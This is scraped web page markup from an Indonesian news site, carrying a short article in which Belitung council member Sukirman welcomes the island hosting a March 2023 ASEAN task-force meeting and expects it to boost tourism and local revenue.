			        font-family:Roboto !important;font-size:15px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_93 .tdb-block-inner blockquote p{
			        font-family:Roboto !important;font-size:20px !important;line-height:1 !important;font-style:normal !important;
		        }.tdi_93 .wp-caption-text,
				.tdi_93 figcaption{
			        font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-style:normal !important;
		        }
}</style><div class="tdb-block-inner td-fix-index"><div class='code-block code-block-13' style='margin: 8px 0; clear: both;'> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9911197896809941" crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display: block;"
data-ad-client="ca-pub-9911197896809941"
data-ad-slot="2444933969"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><div class='code-block code-block-9' style='margin: 8px 0; clear: both;'> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display: block;"
data-ad-client="ca-pub-9911197896809941"
data-ad-slot="2328777068"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display: inline-block; width: 728px; height: 90px;"
data-ad-client="ca-pub-9911197896809941"
data-ad-slot="2444933969"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><p></p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display: block; text-align: center;"
data-ad-client="ca-pub-9911197896809941"
data-ad-slot="3382954113"
data-ad-layout="in-article"
data-ad-format="fluid"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><p>Belitung, <strong><a href="http://golkar,aspirasipos.com">Aspirasipos.com , </a></strong>Anggota DPRD Kabupaten Belitung Sukirman merasa bangga dan kagum atas potensi pengembangan wisata di Pulau Belitung yang terus dilirik pemerintah pusat jadi lokasi event internasional.</p><p>Diketahui, Bulan Ini akan menjadi lokasi event internasional High level Task Force on Asean Community Post-2025 Vision (HLTF-ACV) ke-7 pada 19-20 Maret 2023.</p><p>Dikabarkan akan datang 22 pejabat senior ASEAN dan duta besar yang dimotori oleh kementerian luar negeri (Kemenlu) Republik Indonesia.</p><p>&#8220;Kami turut bangga dan bahagia sebab pulau Belitung selalu jadi tuan event internasional, ini akan jadi peluang besar bagi objek wisata kita menggeliat,&#8221; katanya kepada wartawan pada Jumat 10 Maret 2023.</p><p>Selain itu, Sukirman juga mengatakan bahwa pihak DPRD Belitung pun akan terus mendukung dalam kegiatan positif seperti ini.</p><p>Menurutnya akan meningkatkan pendapatan asli daerah (PAD) dengan semakin banyaknya wisatawan datang ke Pulau Belitung.</p><p>&#8220;Kami pun dari DPRD Kabupaten Belitung tentu akan mendukung dan mendorong pemerintah mensukseskan setiap event internasional yang dilakukan di Pulau Belitung, kegiatan seperti ini akan berdampak positif bagi pengembangan pariwisata dan PAD kabupaten Belitung,&#8221; ungkapnya.</p><p>Terlebih, Sukirman mengatakan bahwa dengan event internasional yang selalu dilaksanakan di Pulau Belitung akan berpeluang besar memajukan sektor wisata dan ekonomi kreatif.</p><p>&#8220;Kami, yakin dengan event internasional ini akan meningkatkan pendapatan dan pengembangan ekonomi kreatif bagi masyarakat Belitung,&#8221; ujarnya.</p><p>Untuk itu, Sukirman berharap pemerintah kabupaten Belitung dapat dengan serius menyambut event internasional ini dengan maksimal agar Kabupaten Belitung terus dilirik dijadikan lokasi event internasional setiap bulannya.(rsrd)</p><div class='code-block code-block-14' style='margin: 8px 0; clear: both;'> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9911197896809941" crossorigin="anonymous"></script> <ins class="adsbygoogle"
style="display: block;"
data-ad-client="ca-pub-9911197896809941"
data-ad-slot="7780181811"
data-ad-layout=""
data-ad-layout-key="-hb-15+1o-51+ce"
data-ad-format="fluid"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_94 td_block_template_1"><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_94{
margin-right:-20px !important;
margin-left:-20px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}</style><style>/* custom css */
.tdi_94.td-a-rec{
					text-align: center;
				}.tdi_94 .td-element-style{
					z-index: -1;
				}

/* phone */
@media (max-width: 767px){
.tdi_94.td-a-rec-img img{
				    max-width: 300px;
				    width: 100%;
				}
}</style><span class="td-adspot-title">- Advertisement -</span><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9911197896809941"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:970px;height:90px"
data-ad-client="ca-pub-9911197896809941"
data-ad-slot="3210569036"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_96{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_96,
				.tdi_96 .tdc-inner-columns{
				    display: block;
				}.tdi_96 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_96{
margin-top:30px !important;
}

.tdi_96 .td_block_wrap{ text-align:left }</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 .vc_column-inner > .wpb_wrapper,
				.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_tags tdi_99 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><style>/* inline tdc_css att */

.tdi_99{
margin-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_99{
text-align:left !important;
}
}</style><style>/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_99 span{
                    margin-right: 4px;
                
                    padding: 6px 12px;
                
                    color: #ffffff;
                
                    background-color: rgba(0,0,0,0);
                
					font-family:Roboto !important;font-weight:700 !important;
				}.tdi_99 a{
                    margin-right: 4px;
                
                    padding: 6px 12px;
                
                    border: 0px solid #ededed;
                
                    color: #ffffff;
                
                    background-color: #1e73be;
                
					font-family:Roboto !important;font-weight:400 !important;
				}.tdi_99 a:hover{
                    color: #ffffff;
                
                    background-color: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_99 a{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99 span{
                    padding: 2px 8px;
                }.tdi_99 a{
                    padding: 2px 8px;
                
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_99 span{
                    padding: 2px 8px;
                }.tdi_99 a{
                    padding: 5px 12px;
                
                    border: 0px solid #ededed;
                }
}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://aspirasipos.com/tag/bangka-belitung/">Bangka belitung</a></li><li><a href="https://aspirasipos.com/tag/dprd/">DPRD</a></li><li><a href="https://aspirasipos.com/tag/golkar/">Golkar</a></li></ul></div></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_102 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" ><style>/* inline tdc_css att */

.tdi_102{
margin-top:30px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_102{
justify-content:center !important;
text-align:center !important;
}
}</style><style>/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_102{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_102 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_102 .tdb-author-photo{
                    width: 96px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_102 .tdb-author-name:hover{
                    color: #1e73be;
                }.tdi_102 .tdb-author-url:hover{
                    color: #1e73be;
                }.tdi_102 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_102 .tdb-social-item i.td-icon-twitter,
				.tdi_102 .tdb-social-item i.td-icon-linkedin,
				.tdi_102 .tdb-social-item i.td-icon-pinterest,
				.tdi_102 .tdb-social-item i.td-icon-blogger,
				.tdi_102 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_102 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_102 .tdb-social-item:hover i{
					color: #1e73be;
				}.tdi_102 .tdb-author-name{
					font-family:Roboto !important;font-size:18px !important;font-weight:700 !important;
				}.tdi_102 .tdb-author-url{
					font-family:Roboto !important;font-weight:400 !important;
				}.tdi_102 .tdb-author-descr{
					font-family:Roboto !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_102 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102{
                    padding: 15px;
                
                    border: 1px solid #ededed;
                }.tdi_102 .tdb-author-photo{
                    width: 60px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_102 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 15px;
                }.tdi_102 .tdb-author-name{
                    margin: 0px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_102{
                    border: 1px solid #ededed;
                }.tdi_102 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_102 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }
}</style><div class="tdb-block-inner td-fix-index"><a href="https://aspirasipos.com/author/editor33/" class="tdb-author-photo" title="editor33"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://aspirasipos.com/wp-content/litespeed/avatar/8164938278aab0971fb0b6a19670c04f.jpg?ver=1768362533' data-srcset='https://aspirasipos.com/wp-content/litespeed/avatar/8164938278aab0971fb0b6a19670c04f.jpg?ver=1768362533 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-info"><a href="https://aspirasipos.com/author/editor33/" class="tdb-author-name">editor33</a><a href="http://aspirasipos.com"  class="tdb-author-url">http://aspirasipos.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_103 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" ><style>/* inline tdc_css att */

.tdi_103{
margin-top:30px !important;
margin-bottom:30px !important;
}</style><style>/* custom css */
.tdi_103 .td-post-sharing,
				.tdi_103 .tdb-share-classic{
					text-align: center;
				}</style><div id="tdi_103" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faspirasipos.com%2Fpulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pulau+Belitung+Terus+Jadi+Lokasi+Event+Internasional%2C+Sukirman%3A+Wisata+Kita+Akan+Terus+Jadi+Sorotan&url=https%3A%2F%2Faspirasipos.com%2Fpulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan%2F&via=" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pulau+Belitung+Terus+Jadi+Lokasi+Event+Internasional%2C+Sukirman%3A+Wisata+Kita+Akan+Terus+Jadi+Sorotan %0A%0A https://aspirasipos.com/pulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://aspirasipos.com/pulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan/&text=Pulau+Belitung+Terus+Jadi+Lokasi+Event+Internasional%2C+Sukirman%3A+Wisata+Kita+Akan+Terus+Jadi+Sorotan" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_103" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div></div></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>/* custom css */
.tdi_105{
                    vertical-align: baseline;
                }.tdi_105 > .wpb_wrapper,
				.tdi_105 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_105 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_105 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_105{
width:320px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_105{
width:250px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_105{
width:100% !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_106 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_106" ><style>.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .td-theme-wrap .tdi_106 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_106 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_106 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_106 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_106 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #1e73be;
            }

            .td-theme-wrap .tdi_106 .td-block-title > * {
                border-color: #1e73be;
            }

            
            .td-theme-wrap .tdi_106 .td-block-title > * {
                color: #0a60d8;
            }
            
            
            .td-theme-wrap .tdi_106 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_106 .td_quote_on_blocks,
            .td-theme-wrap .tdi_106 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_106 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_106 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_106 .td-instagram-user a {
                color: #1e73be;
            }

            .td-theme-wrap .tdi_106 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_106 .td-load-more-wrap a:hover {
                background-color: #1e73be;
                border-color: #1e73be;
            }

            .td-theme-wrap .tdi_106 .td-read-more a,
            .td-theme-wrap .tdi_106 .td-weather-information:before,
            .td-theme-wrap .tdi_106 .td-weather-week:before,
            .td-theme-wrap .tdi_106 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_106 .td-post-category,
            .td-theme-wrap .tdi_106 .td-post-category:hover {
                background-color: #1e73be;
            }
/* inline tdc_css att */

.tdi_106{
margin-bottom:-8px !important;
}</style><style>/* custom css */
body .tdi_106 .td-block-title a,
				body .tdi_106 .td-block-title span{
					font-family:Roboto !important;font-size:17px !important;font-weight:900 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_106 .td-block-title a,
				body .tdi_106 .td-block-title span{
					font-family:Roboto !important;font-size:14px !important;line-height:19px !important;font-weight:900 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_106 .td-block-title a,
				body .tdi_106 .td-block-title span{
					font-family:Roboto !important;font-size:12px !important;line-height:18px !important;font-weight:900 !important;text-transform:uppercase !important;
				}
}</style><div class="td-block-title"><span class="td-pulldown-size">SHOWBIZZ</span></div></div><div class="td_block_wrap td_flex_block_1 tdi_107 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_107" ><style>/* inline tdc_css att */

.tdi_107{
margin-bottom:30px !important;
}</style><style>/* custom css */
.tdi_107 .td-image-wrap{
					padding-bottom: 57%;
				}.tdi_107 .entry-thumb{
					background-position: center 50%;
				}.tdi_107 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_107 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_107 .td-module-meta-info,
				.ie11 .tdi_107 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_107 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_107 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_107 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_107 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_107 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_107 .td-post-vid-time{
					display: block;
				}.tdi_107 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #1e73be;
				
					font-size:11px !important;font-weight:400 !important;
				}.tdi_107 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_107 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_107 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_107 .td-read-more{
					display: none;
				}.tdi_107 .td-author-date{
					display: inline;
				}.tdi_107 .td-post-date,
				.tdi_107 .td-post-author-name span{
					display: inline-block;
				}.tdi_107 .entry-review-stars{
					display: inline-block;
				}.tdi_107 .td-icon-star,
                .tdi_107 .td-icon-star-empty,
                .tdi_107 .td-icon-star-half{
					font-size: 15px;
				}.tdi_107 .td-module-comments{
					display: none;
				}.tdi_107 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_107 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_107 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_107 .entry-title{
					margin: 6px 0 4px;
				
					font-family:Roboto !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_107 .td-editor-date,
				.tdi_107 .td-editor-date .td-post-author-name a,
				.tdi_107 .td-editor-date .entry-date,
				.tdi_107 .td-module-comments a{
					font-weight:400 !important;
				}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_107 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_107 .td-module-container:before{
					bottom: -18px;
				}.tdi_107 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_107 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_107 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_107 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}@media (min-width: 768px) {
                    .tdi_107 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .td_module_wrap{
					padding-left: 6px;
					padding-right: 6px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_107 .td_block_inner{
					margin-left: -6px;
					margin-right: -6px;
				}.tdi_107 .td-module-container:before{
					bottom: -18px;
				}.tdi_107 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_107 .td-post-author-name{
					display: none;
				}.tdi_107 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_107 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_107 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_107 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_107 .entry-title{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_107 .td-editor-date,
				.tdi_107 .td-editor-date .td-post-author-name a,
				.tdi_107 .td-editor-date .entry-date,
				.tdi_107 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_107 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_107 .td-image-wrap{
					padding-bottom: 75%;
				}.tdi_107 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_107 .td-image-container,
				.ie11 .tdi_107 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_107 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_107 .td-module-meta-info,
				.ie11 .tdi_107 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_107 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_107 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_107 .td-module-container:before{
					bottom: -10px;
				}.tdi_107 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_107 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_107 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_107 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_107 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_107 .td-editor-date,
				.tdi_107 .td-editor-date .td-post-author-name a,
				.tdi_107 .td-editor-date .entry-date,
				.tdi_107 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_107 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_107=new tdBlock();block_tdi_107.id="tdi_107";block_tdi_107.atts='{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiI1NyIsInBob25lIjoiNzUifQ==","show_excerpt":"none","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_485x360","f_meta_font_family":"","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjIwIn0=","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"1517","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDEycHgifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiMjAifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":""